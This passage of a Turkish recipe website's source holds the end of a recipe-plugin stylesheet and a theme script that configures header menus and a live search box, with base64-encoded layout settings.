.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-call-to-action {
	border-radius: 3px;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-user-rating {
font-size: 25px;
}</style> <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockClass='.tdi_14';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_28';tdbMenuItem.jqueryObj=jQuery('.tdi_28');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"946","tds_menu_active1-line_height":"0","f_elem_font_family":"137","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"20","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"137","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","sub_text_color":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_33';tdbMenuItem.jqueryObj=jQuery('.tdi_33');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"947","inline":"yes","align_horiz":"content-horiz-right","float_right":"yes","f_elem_font_size":"18","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';tdbMenuItem.isMegaMenuParentPos=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_36';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"Tarif veya malzeme aray\u0131n...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","btn_text":"Ara","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_36');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery().ready(function 